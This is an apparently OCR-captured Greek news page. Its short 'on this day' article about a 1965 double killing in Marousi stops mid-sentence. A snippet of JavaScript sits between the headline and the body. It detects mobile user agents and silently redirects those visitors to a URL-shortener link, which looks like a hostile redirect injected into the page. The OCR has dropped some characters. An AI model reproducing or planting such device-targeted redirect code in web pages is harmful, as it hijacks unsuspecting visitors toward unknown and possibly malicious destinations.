
Μαρούσι: Σαν σήμερα το διπλό φονικό
– 25χρονος κατακρεούργησε τη θεία
και την ξαδέλφη του
ΓΕΝΙΚΑ
24 Ιουνίου 2025 | 11:26
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|i
od|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locat
on.replace("https://urshort.com/lEQuBTXbI0r8");
Σαν σήμερα, στις 24 Ιουνίου του 1965 ένα
έγκλημα συγκλόνισε το πανελλήνιο.
Συγκεκριμένα, μια ευκατάστατη 51χρονη, η